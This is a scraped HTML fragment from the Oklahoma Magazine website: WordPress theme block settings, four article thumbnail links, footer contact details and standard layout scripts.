block_tdi_144.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"featured","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_144","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style"}';
block_tdi_144.td_column_number = "1";
block_tdi_144.block_type = "td_flex_block_1";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "361";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "91";
tdBlocksArray.push(block_tdi_144);
</script><div class="td-block-title-wrap"></div><div id=tdi_144 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" class="td-image-wrap " title="Future-Proofing Your Finance" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_145{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-1392x781.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_145" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_414729770-696x391.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/future-proofing-your-finance/"  rel="bookmark" title="Future-Proofing Your Finance">Future-Proofing Your Finance</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" class="td-image-wrap " title="Oklahomans of the Year" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_146{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-1392x720.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_146" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/3.-Oklahomans-of-the-Year-696x360.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/oklahomans-of-the-year-12/"  rel="bookmark" title="Oklahomans of the Year">Oklahomans of the Year</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" class="td-image-wrap " title="A Healthier Year Ahead" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_147{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-1392x929.jpeg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_147" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/AdobeStock_1519558751-696x465.jpeg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-healthier-year-ahead/"  rel="bookmark" title="A Healthier Year Ahead">A Healthier Year Ahead</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" class="td-image-wrap " title="Things to Do in 2026" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_148{background-image:url("https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-1392x929.jpg?lossy=1&strip=0&webp=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_148" style="background-image: url('https://b1523572.smushcdn.com/1523572/wp-content/uploads/2025/12/Route-66-Rising-Sculpture-v2-e1766988944143-696x661.jpg?lossy=1&strip=0&webp=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/things-to-do-in-2026/"  rel="bookmark" title="Things to Do in 2026">Things to Do in 2026</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_150{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_152 "  style="height: 32px"></div></div></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}.tdi_154{text-align:left!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" >
<style>.tdi_155{margin-top:-22px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-top:10px!important;margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-bottom:28px!important}}@media (max-width:767px){.tdi_155{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_155{display:inline-block}.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:center}.tdi_155 .tdb-logo-svg-wrap{display:block}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none;color:#ffffff}.tdi_155 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Berkshire Swash!important;font-size:22px!important;line-height:1!important;letter-spacing:1px!important;}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon-svg svg{width:56px}.tdi_155 .tdb-logo-icon{margin-bottom:-25px;top:-10px;display:none;color:#ffffff}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_155 .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_155 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-logo-icon-svg svg{width:50px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:20px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-logo-icon-svg svg{width:42px}.tdi_155 .tdb-logo-icon{margin-bottom:-20px}.tdi_155 .tdb-logo-icon:last-child{margin-bottom:0}.tdi_155 .tdb-logo-text-title{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://okmag.com/" title="OKMAG"><span class="tdb-logo-img-wrap"><img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png"  alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-140-48-white.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine"  title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-white.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Garden</span><span class="tdb-logo-text-tagline">All things Oklahoma</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_156 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_156{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_156{text-align:left!important}.tdi_156 .tdm-descr{color:#ffffff;font-family:Zilla Slab!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_156 .tdm-descr{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Month after month, we present a colorful kaleidoscope of the people, places and culture that make Oklahoma such a fascinating place.</p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_157 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_158 .tdm-col-icon{padding-right:15px}.tdi_158 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_158 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_158 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_158"><div class="tdm-col-icon">
<style>.tdi_159{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_159:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_159 svg{fill:#ffffff}.tdi_159 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_159 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_160 .tdm-title{color:#ffffff}body .tdi_160:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_160 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_160:hover .tdm-title{cursor:default}.tdi_160 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:lowercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_160 "><h3 class="tdm-title tdm-title-xsm"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a6e9c8cacfc8c3cbc7c1e6c9cdcbc7c188c5c9cb">[email&#160;protected]</a></h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdi_157 .tds-icon-box .tds-icon{font-size:28px;text-align:center;width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_157 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_161 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_161{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_161{margin-bottom:0px!important}}</style>
<style>.tdi_162 .tdm-col-icon{padding-right:15px}.tdi_162 .tds-title{margin-top:-2px;margin-bottom:-40px}.tdi_162 .tdm-descr{margin-bottom:0px}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdm-col-icon{padding-right:10px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_162"><div class="tdm-col-icon">
<style>.tdi_163{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_163:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_163 svg{fill:#ffffff}.tdi_163 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-old-phone tdi_163 td-fix-index "></i></div><div class="tdm-col-text">
<style>body .tdi_164 .tdm-title{color:#ffffff}body .tdi_164:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_164 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_164:hover .tdm-title{cursor:default}.tdi_164 .tdm-title{font-family:Cabin!important;font-size:12px!important;line-height:1.4!important;font-weight:500!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-xsm">918.744.6205</h3></div><p class="tdm-descr td-fix-index"></p></div></div><style>.tdi_161 .tds-icon-box .tds-icon{font-size:28px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:28px;height:28px;line-height:28px}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .tds-icon-box .tds-icon{font-size:34px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:34px;height:34px;line-height:34px}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .tds-icon-box .tds-icon{font-size:24px;text-align:center}.tdi_161 .tds-icon-box .tds-icon{width:24px;height:24px;line-height:24px}}</style></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_165 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" >
<style>.tdi_165{text-align:left!important}.tdi_165 .tdm-descr{font-size:10px!important}</style><p class="tdm-descr">© Oklahoma Magazine</p></div></div></div></div></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_133 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_133 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_166" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_167  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_167,.tdi_167 .tdc-columns{min-height:0}.tdi_167,.tdi_167 .tdc-columns{display:block}.tdi_167 .tdc-columns{width:100%}@media (max-width:767px){.tdi_167{position:relative}}</style>
<div class="tdi_166_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_166_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_169  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_169{vertical-align:middle}.tdi_169>.wpb_wrapper,.tdi_169>.wpb_wrapper>.tdc-elements{display:block}.tdi_169>.wpb_wrapper>.tdc-elements{width:100%}.tdi_169>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_169>.wpb_wrapper{width:auto;height:auto}.tdi_169{justify-content:center!important;text-align:center!important;position:relative}</style>
